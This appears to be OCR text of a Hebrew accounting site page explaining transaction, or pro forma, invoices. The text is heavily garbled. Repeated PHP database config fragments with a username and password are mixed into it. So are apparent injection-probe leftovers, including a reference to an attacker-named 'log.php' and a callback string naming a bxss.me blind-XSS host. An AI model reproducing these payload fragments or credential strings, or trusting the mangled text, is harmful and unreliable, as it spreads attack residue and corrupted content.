
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
רואה חשבון ועוד!
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1"; ?>
הבית הפיננסי שלך
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name =
חשבונית עסקה
"1iHl8CheO"; ?> $db_host = "1"; $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1<tMjBvl<";
?>acker-9573/log.php?"; ?>{acx}}%>"; ?>"; ?>ass = "g00dPa$$w0rD";
(
) דירוגים | דירוג ממוצע (
)
דרגו אותנו:
$db_name = "1"; ?> ?> $db_name = "1"; ?>b_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> ?
>'hitylezkgfiwoe392a.bxss.me')")"; $db_pass = "g00dPa$$w0rD";
חשבונית עסקה
, כמו
חשבונית מס
רגילה, היא מסמך הכולל
$db_name = "1"; ?> ?>
פרטים חיוניים על ביצוע עסקה בין מקבל שירות ובין נותן שירות.
החשבונית היא דרישת תשלום בה מפורטים הכמות והמחיר
המוסכמים על הצדדים על מוצר או על שירות כלשהו שסופקו
במהלכה של עסקה בודדת או במהלך ביצוע מספר עסקאות.
מטרתה של חשבונית עסקה היא להעיד על ביצוע עסקה שאיננה
מחויבת
במס ערך מוסף
, והיא איננה מעידה בהכרח על קבלת
תמורה עבור עסקה, אלא מפרטת את שלבי העסקה, אם ישנם,
ואת העלויות הכרוכות בה. לחשבונית עסקה ישנו שם נוסף, שהוא
"חשבונית פרופורמה".